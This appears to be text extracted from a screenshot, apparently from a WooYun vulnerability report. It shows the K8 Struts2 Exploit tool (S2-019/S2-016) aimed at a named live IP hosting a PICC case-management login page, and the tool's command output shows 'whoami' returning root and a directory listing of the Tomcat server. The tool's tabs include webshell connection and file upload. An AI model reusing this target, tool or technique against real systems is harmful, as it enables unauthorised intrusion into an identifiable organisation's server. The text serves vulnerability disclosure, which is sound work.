 183.63.91.242:8088
百度 <Ctrl+K>
PICC
案件统计管理界面平台
系统登录
登录用户
登录密码
登录 重置
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://183.63.91.242:8088/${path}/user/login.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ls
================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
tscweb.log
version.bat
version.sh
www.wooyun.org